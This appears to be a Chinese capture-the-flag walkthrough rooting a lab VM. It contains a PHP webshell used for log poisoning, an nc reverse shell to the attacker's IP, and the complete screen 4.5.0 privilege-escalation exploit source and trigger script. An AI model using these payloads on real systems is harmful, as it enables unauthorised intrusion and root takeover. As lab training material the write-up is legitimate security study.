一、扫描获取靶机ip

arp-sacn -l

192.168.203.144

二、获取网站信息

1.nmap

开放80、111端口

2.Wappaloyzer

访问网站

Web服务器:Nginx 1.6.2

3.dirb

dirb http://192.168.203.144

没有发现有价值的东西

三、提权

访问主页,发现只有contat存在交互

随便提交信息后进入thankyou.php

发现时间一直在改变





4.御剑

扫描发现

http://192.168.203.144/footer.php

访问发现每次访问也会改变时间

所以我们可以推断thankyou.php可能包含了footer.php。

使用burpsuit爆破出变量名file

已知nginx日志位置为/var/log/nginx/access.log(默认)

写入一句话木马

<?php system($_GET['cmd']);?>

5.蚁剑

使用蚁剑连接



linux攻击机进行监听

nc -lvvp 3939

使用蚁剑虚拟终端

nc -e /bin/bash 192.168.203.141 3939

成功监听到



使用python反弹一个交互式shell

python -c 'import pty;pty.spawn("/bin/sh")'

查看基本信息

使用find命令,查找具有root权限的命令

find / -perm -u=s -type f 2>/dev/null

可以尝试利用 screen的漏洞

searchsploit screen 4.5.0

复制脚本

cp /usr/share/exploitdb/exploits/linux/local/41154.sh /root

查看文件,将红框部分另存为文件libhax.c

#include <stdio.h>

#include <sys/types.h>

#include <unistd.h>

__attribute__ ((__constructor__))

void dropshell(void){

chown("/tmp/rootshell", 0, 0);

chmod("/tmp/rootshell", 04755);

unlink("/etc/ld.so.preload");

printf("[+] done!\n");

}

将红框部分另存为rootshell.c

#include <stdio.h>

int main(void){

setuid(0);

setgid(0);

seteuid(0);

setegid(0);

execvp("/bin/sh", NULL, NULL);

}





运行两个脚本

gcc -fPIC -shared -ldl -o libhax.so libhax.c gcc编译为libhax.so文件

gcc -o rootshell rootshell.c gcc编译为rootshell

将红框部另存为hack.sh,并在保存hack.sh文件输入 :set ff=unix ,否则在执行脚本文件时后出错

echo "[+] Now we create our /etc/ld.so.preload file..."

cd /etc

umask 000 # because

screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed

echo "[+] Triggering..."

screen -ls # screen itself is setuid, so...

/tmp/rootshell

方法一

用蚁剑将libhas.so、rootshell、hack.sh上传到靶机的 /tmp文件夹下

方法二

scp root@192.168.203.141:/root/aaa/libhax.so /tmp/scp root@192.168.203.141:/root/aaa/rootshell /tmp/scp root@192.168.203.141:/root/aaa/hack.sh /tmp/

访问/tmp文件夹,给hack.sh最高权限,执行hack.sh文件

cd /cd /tmplschmod 777 hack.sh./hack.sh

提权成功

在 /root文件夹下找到flag

6632

6632

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?